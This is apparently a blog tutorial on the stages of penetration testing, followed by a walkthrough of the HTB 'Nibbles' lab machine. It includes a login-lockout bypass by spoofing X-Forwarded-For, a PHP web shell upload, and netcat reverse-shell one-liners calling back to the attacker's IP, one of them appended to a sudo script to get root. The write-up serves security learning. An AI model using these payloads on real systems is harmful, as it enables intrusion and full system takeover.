In this article we will learn the basics of each stage of the Penetration Testing Process, and its practice in the following Labs. Starting from a simple enumeration on a seemingly ordinary blog, we'll show how small weaknesses can be exploited to gain shell access - and eventually escalation to root.

Introduction to the Stages of Penetration Testing
1. Pre-Engagement
The pre-engagement stage is where the main commitments, tasks, scope, limitations, and related agreements are documented in writing. During this stage, contractual documents are drawn up, and essential information is exchanged that is relevant for penetration testers and the client, depending on the type of assessment.
2. Information Gathering
Information gathering is an essential part of any assessment. Because information, the knowledge gained from it, the conclusions we draw, and the steps we take are based on the information available. This information must be obtained from somewhere, so it is critical to know how to retrieve it and best leverage it based on our assessment goals.
3. Vulnerability Assessment
The vulnerability assessment stage is divided into two areas. On the one hand, it is an approach to scan for known vulnerabilities using automated tools. On the other hand, it is analyzing for potential vulnerabilities through the information found. Many companies conduct regular vulnerability assessment audits to check their infrastructure for new known vulnerabilities and compare them with the latest entries in these tools' databases.
An analysis is more about `thinking outside the box`. We try to discover gaps and opportunities to trick the systems and applications to our advantage and gain unintended access or privileges. This requires creativity and a deep technical understanding. We must connect the various information points we obtain and understand its processes.3
4. Exploitation
Exploitation is the attack performed against a system or application based on the potential vulnerability discovered during our information gathering and enumeration. We use the information from the Information Gathering stage, analyze it in the Vulnerability Assessment stage, and prepare the potential attacks. Often many companies and systems use the same applications but make different decisions about their configuration. This is because the same application can often be used for various purposes, and each organization will have different objectives.
5. Post-Exploitation
In most cases, when we exploit certain services for our purposes to gain access to the system, we usually do not obtain the highest possible privileges. Because services are typically configured in a certain way "isolated" to stop potential attackers, bypassing these restrictions is the next step we take in this stage. However, it is not always easy to escalate the privileges. After gaining in-depth knowledge about how these operating systems function, we must adapt our techniques to the particular operating system and carefully study how Linux Privilege Escalation and Windows Privilege Escalation work.
6. Lateral Movement
Lateral movement is one of the essential components for moving through a corporate network. We can use it to overlap with other internal hosts and further escalate our privileges within the current subnet or another part of the network. However, just like Pillaging, the Lateral Movement stage requires access to at least one of the systems in the corporate network. In the Exploitation stage, the privileges gained do not play a critical role in the first instance since we can also move through the network without administrator rights.
Proof-of-Concept
The Proof-Of-Concept (POC) is merely proof that a vulnerability found exists. As soon as the administrators receive our report, they will try to confirm the vulnerabilities found by reproducing them.
Post-Engagement
The Post-Engagement stage also includes cleaning up the systems we exploit so that none of these systems can be exploited using our tools. For example, leaving a bind shell on a web server that does not require authentication and is easy to find will do the opposite of what we are trying to do. In this way, we endanger the network through our carelessness. Therefore, it is essential to remove all content that we have transferred to the systems during our penetration test so that the corporate network is left in the same state as before our penetration test. We also should note down any system changes, successful exploitation attempts, captured credentials, and uploaded files in the appendices of our report so our clients can cross-check this against any alerts they receive to prove that they were a result of our testing actions and not an actual attacker in the network.
Applying the Pentest Stages on a Real Vulnerable Machine
Next, we'll see how the stages in the pentest process can really be applied in the field. Starting from a simple enumeration that looks trivial, it can turn out to be the entrance to get shell access, and even escalation to the root. We will run all of these processes together through live simulations in the HTB lab.
Information Gathering
For the first stage, Information Gathering, you can use the Nmap tool.
Explanation:
Nmap: If only using thenmap <ip_target>only scan the 1,000 most common ports by default The scan output reveals that ports 22, 80 are available.-sC: Parameter to specify thatNmapscripts should be used to try and obtain more detailed information.-sV: Parameter instructsNmapto perform a version scan.-p-: If you want to scan all ports65,535
It can be seen that the SSH server (OpenSSH 7.2p2) is an old version (released around 2016), which means that vulnerabilities for older versions may have been released or CVEs discussed. So we can use the information obtained from the SSH service using the Public Exploit as below:
From the public information that we get through google search, we can get a lot of vulnerabilities from the system, of which there are 2 interesting ones, namely:
- OpenSSH 7.2 - Denial of Service (CVE:2016-6515)
- OpenSSH 7.2p2 - Username Enumeration (CVE:2016-6210)
After analysing the SSH service the system only supports Public Key Authentication: Authentication using public-private key pairs (RSA, ECDSA, ED25519). And what is generated from the nmap scan is only the public keys of the SSH server. To be able to log in via SSH, what is needed for authentication is the private key (belonging to the server or client), while what is seen here is only the public key.
And for OpenSSH 7.2p2 - Username Enumeration it cannot be done because the administrator has disabled Password-based authentication in SSH, For OpenSSH 7.2 - Denial of Service because our goal is not to attack the Availability of the system.
So it can be concluded that through Port 22 we cannot possibly get the system shell, we continue Information Gathering through Port 80 or http.
The web page only shows "Hello World", there is no information that can be retrieved, but we will try to inscpect the web:
We find a clue from the comment, after that we will access the /nibbleblog/ directory..
Before we explore what functions and features are in this endpoint, it's a good idea to open a hidden file or directory on the webserver that is not intended for public access. We can use tools like ffuf, GoBuster, Dirsearch to enumerate these directories.
psychopper@gns3vm:~$ dirsearch -u http://10.129.197.113/nibbleblog/
_|. _ _ _ _ _ _|_ v0.4.2 (_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /home/psychopper/.dirsearch/reports/10.129.197.113/-nibbleblog-_25-05-24_11-44-39.txt
Error Log: /home/psychopper/.dirsearch/logs/errors-25-05-24_11-44-39.log
Target: http://10.129.197.113/nibbleblog/
[11:44:40] Starting: [11:45:06] 200 - 1KB - /nibbleblog/COPYRIGHT.txt [11:45:09] 200 - 34KB - /nibbleblog/LICENSE.txt [11:45:09] 200 - 5KB - /nibbleblog/README [11:45:20] 301 - 327B - /nibbleblog/admin -> http://10.129.197.113/nibbleblog/admin/ [11:45:23] 200 - 1KB - /nibbleblog/admin.php [11:45:23] 403 - 315B - /nibbleblog/admin/.htaccess [11:45:23] 200 - 2KB - /nibbleblog/admin/ [11:45:23] 200 - 2KB - /nibbleblog/admin/?/login [11:45:25] 301 - 338B - /nibbleblog/admin/js/tinymce -> http://10.129.197.113/nibbleblog/admin/js/tinymce/ [11:45:25] 200 - 2KB - /nibbleblog/admin/js/tinymce/ [11:45:59] 200 - 1KB - /nibbleblog/content/ [11:45:59] 301 - 329B - /nibbleblog/content -> http://10.129.197.113/nibbleblog/content/ [11:47:58] 200 - 3KB - /nibbleblog/index.php [11:47:58] 200 - 3KB - /nibbleblog/index.php/login/ [11:47:59] 200 - 78B - /nibbleblog/install.php [11:48:01] 301 - 331B - /nibbleblog/languages -> http://10.129.197.113/nibbleblog/languages/ [11:48:58] 200 - 4KB - /nibbleblog/plugins/ [11:48:58] 301 - 329B - /nibbleblog/plugins -> http://10.129.197.113/nibbleblog/plugins/ [11:52:06] 301 - 328B - /nibbleblog/themes -> http://10.129.197.113/nibbleblog/themes/ [11:52:07] 200 - 2KB - /nibbleblog/themes/ [11:52:32] 200 - 2KB - /nibbleblog/update.php
Task Completed
Let us check out the admin portal login page.
There is an admin login page, We can try some authorization bypass techniques and common credential pairs manually, such as admin:admin and admin:password, to no avail. There is a reset password function, but we receive an e-mail error. And also I have done several SQL Injection techniques for this bypass and nothing worked or it can be concluded that the login form has been sanitised against SQL Injection attacks. Also, too many login attempts too quickly trigger a lockout with the message Nibbleblog security error - Blacklist protection.
Exploitation
which is where this web has protection against brute force attacks, so we can try the IP Rotation Spoofing trick for this bypass:
Just add the Request Header, namely : X-Forwarded-For: <valid_ip> It can be seen that our login results are no longer blocked because many web applications, including simple CMSs like Nibbleblog, have brute force protection based on IP address. Usually, when the login fails multiple times, the IP will be blocked or restricted to prevent attacks.
However, many systems do not retrieve the original IP of the connection (REMOTE_ADDR) directly. Instead, they trust the header X-Forwarded-For, which should only be set by a trusted proxy/load balancer (such as Nginx or HAProxy).
If the application does not verify whether the request is indeed coming through a trusted proxy, then the attacker can forge this header at will. So:
- Each of our brute force requests seems to come from a different IP.
- IP-dependent anti-brute-force protection is ineffective, as it does not detect that all requests are actually coming from the same IP.
But you can see again for the login case when we guess the credentials, the error message has been handled.Incorrect username or password. so we can't guess which username is correct first. Let us go back to our directory brute-forcing results.
Open directory (Index of /nibbleblog/content) show Directory Listing, which is a security vulnerability that contains sensitive files.
And a browse to nibbleblog/content shows some interesting subdirectories: public, private, and tmp. Digging around a bit, we found a users.xml file that at least seems to confirm that the username is indeed admin. This file also shows blacklisted IP addresses.
By knowing the valid username which is admin from file users.xml, we can strengthen the probability of brute force success because we only have to guess the password. But a problem arises here when we want to do Brute Force using Intruder in Burpsuite.
Actually, brute force using a regular Burp Intruder can also still be done with a little trick, namely using the Pitchfork attack type. In this approach, we add three payload positions in the request: two positions for IP spoofing (X-Forwarded-For: 192.168.§0§.§0§) and one for the password. With this configuration, each request will use a different IP and a different password at the same time - for example:
- Request 1:
192.168.0.0| password:admin123 - Request 2:
192.168.1.1| password:letmein - Request Final:
192.168.255.255| password:12345
The problem arises when the number of spoofed IP combinations is limited to 255. It can be seen when the first and second payloads are increased by 1 each request where the total request will only be limited to a maximum of 255. So if we use a large wordlist like rockyou.txt which contains hundreds of thousands of passwords, this method is ineffective because not all passwords can be tried before running out of IP combinations.
Rules that you want to create:
- Request 1:
192.168.0.0| password:admin123 - Request 2:
192.168.0.1| password:letmein - Request 3:
192.168.0.255| password:12345 - Request 4:
192.168.1.1| password:12345 - and so on...
Like this we can create 65,536 attempts or Prefix /16. To create these rules we can install the built-in extension from burpsuite, namely Turbo Intruder :
The solution? Turbo Intruder with a custom script. Here I created a simple loop that automatically generates spoofed IPs from 192.168.0.0 to 192.168.255.255 (65,536 IPs in total), and combines them with each password from the wordlist. This way, each request comes from a "different IP", so the IP blacklist mechanism on the server fails to detect this brute force as an attack. This technique is much more scalable and flexible for scenarios like this.
For the script, you can download it from my Github. : https://github.com/ooraacle/Turbo-intruder-xff-bypass.git
For the status that was successfully logged in, it was 302 because it was redirected to the next page, and the password for nibbles was obtained. : nibbles
Now that we are logged in to the admin portal, we need to attempt to turn this access into code execution and ultimately gain reverse shell access to the webserver.
After I analysed this is every Functional of all its Features, we see the following pages:
Page
Contents
Publish
making a new post, video post, quote post, or new page. It could be interesting.
Comments
shows no published comments
Manage
Allows us to manage posts, pages, and categories. We can edit and delete categories, not overly interesting.
Settings
Scrolling to the bottom confirms that the vulnerable version 4.0.3 is in use. Several settings are available, but none seem valuable to us.
Themes
This Allows us to install a new theme from a pre-selected list.
Plugins
Allows us to configure, install, or uninstall plugins. The My image plugin allows us to upload an image file. Could this be abused to upload PHP code potentially?
Attempting to make a new page and embed code or upload files does not seem like the path. Let us check out the plugins page.
We select the My image plugin and configure
In this plugin we can upload image files, let's follow the flow first by uploading a valid image:
You can see our upload results in the path location http://10.129.12.163/nibbleblog/content/private/plugins/my_image/
Let us attempt to use this plugin to upload a snippet of PHP code instead of an image. The following snippet can be used to test for code execution.
<?php echo system($_GET['cmd']); ?>
After we Save Changes, let's see if our saved file path is saved:
It turns out that the Web has validation of what file types can be uploaded, we can bypass this if the web only implements validation on the client side only:
We modify our .php file by adding a .jpg extension and intercept using Burpsuite
After that we delete the Extension .jpg
And it works when I Save Changes but above appears an error message that we can ignore
And our .php file was successfully uploaded and we will try to execute the Web Shell:
And successfully executed our command, and the next step is from the web shell we want to get the reverse shell. But before that, it's important to understand the differences between the three main shell types that are often used in the exploitation world:
🛠️ Shell Type
📖 Deskripsi
🔍 Advantages & Limitations
Web Shell
It is a script (such as PHP, ASP, JSP) that is uploaded to the target server to execute OS commands through a web browser (e.g. cmd=whoami).
✔️ Easily obtained through vulnerability upload files.
❌ Not interactive, difficult to execute complex commands.
❌ Can't reliably run processes likenc, bash, python -i, etc.
Reverse Shell
The target initiates a connection to the attacker's machine (listener). After a successful connection, the attacker gains control of the shell from the target.
✔️ More stable and interactive.
✔️ Suitable for system exploration and pivoting.
❗ Requires an active listener on the attacker side.
Bind Shell
The target opens a specific port, and the attacker makes a connection to that port.
✔️ There is no need to connect out of the target.
❌ Exposed to firewall/NAT restrictions if ports are blocked.
❌ It is easier to detect because the port is open.
Therefore, we usually use the web shell only as a bridge to execute the reverse shell payload.
Let us edit our local PHP file and upload it again.
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.19 9443 >/tmp/f");?>
We upload the file again and start a netcat listener in our terminal:
And will execute the newly uploaded .php file
Furthermore, we have a reverse shell. Before we move forward with additional enumeration, let us upgrade our shell to a "nicer" shell since the shell that we caught is not a fully interactive TTY and specific commands such as su will not work, we cannot use text editors, tab-completion does not work, etc. This post explains the issue further as well as a variety of ways to upgrade to a fully interactive TTY. For our purposes, we will use a Python one-liner to spawn a pseudo-terminal so commands such as su and sudo work as discussed previously in this Module.
`python3 -c 'import pty; pty.spawn("/bin/bash")'`
And we already got the Flag as User Nibble
Post-Exploitation
It's not enough that we have to do Privilege Escalation to become a Super User / Root in order to have full control over the server.
Let us put this aside for now and pull in LinEnum.sh to perform some automated privilege escalation checks. Untuk di LAB ini memiliki proteksi firewall yang mencegah kita untuk mengunduh file dari mesin kita sehingga kita tidak bisa menggunakan wget, git clone, dll. Dalam situasi seperti ini, kita dapat menggunakan trik sederhana untuk meng-encode file ke dalam format base64, dan kemudian kita dapat menempelkan string base64 pada server jarak jauh dan mendekodekannya.
Now, we can copy this base64 string, go to the remote host, and use base64 -d to decode it, and pipe the output into a file:
nibbler@Nibbles:/home/nibbler$ vim lineum.b64 "linenum.b64" [New] 1L, 62177C written E138: Can't write viminfo file $HOME/.viminfo! Press ENTER or type command to continue
nibbler@Nibbles:/home/nibbler$ ls @! linenum.b64 personal.zip user.txt
and we run the file
We see a ton of interesting output but what immediately catches the eye are sudo privileges.
The nibbler user can run the file /home/nibbler/personal/stuff/monitor.sh with root privileges. Being that we have full control over that file, if we append a reverse shell one-liner to the end of it and execute with sudo we should get a reverse shell back as the root user. Let us edit the monitor.sh file to append a reverse shell one-liner.
In this LAB, the file may have been provided so the file that we have not explored in the folder is Personal.zip Let's unzip the file:
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.19 8443 >/tmp/f' | tee -a monitor.sh
Explanation:
echo '...': Mencetak cangkang terbalik satu baris ke output standar.| tee -a monitor.sh:
tee= command to write output to file and stdout simultaneously.-a= append (appends to the end of the file, instead of overwriting).
This means: adding a reverse shell line to the end of monitor.sh, while still displaying it to the screen.
If we cat the monitor.sh file, we will see the contents appended to the end. It is crucial if we ever encounter a situation where we can leverage a writeable file for privilege escalation. We only append to the end of the file (after making a backup copy of the file) to avoid overwriting it and causing a disruption. Execute the script with sudo:
Before that we start the netcat listener again in our terminal with another input port:
It turns out that executing scripts with sudo directly cannot be done, so maybe from the information we got earlier the vulnerability is from the full path that can run this script with sudo without a password:
And it works Finally Get Shell Root, From here, we can grab the root.txt flag.
Conclusion
HTB Nibbles clearly demonstrates how a seemingly minor surface-level misconfiguration — such as an exposed blog — can lead to full system compromise (rooted). The exploitation chain we followed mirrors real-world attack paths commonly seen in penetration testing:
- An outdated OpenSSH 7.2p2 service hints at possible exploitability.
- Directory listing is enabled, exposing sensitive files like
users.xml. - Weak brute-force protection can be bypassed via the
X-Forwarded-Forheader, enabling login to the admin panel. - The upload functionality lacks proper validation, allowing us to plant a web shell.
- From the limited web shell, we escalate to a reverse shell for better control.
- Finally, we discover that the user
nibblercan run a specific file withsudowithout a password, giving us a clear path to privilege escalation and root access.
This box is a great example of how attackers chain together small misconfigurations and weak protections to achieve complete system takeover.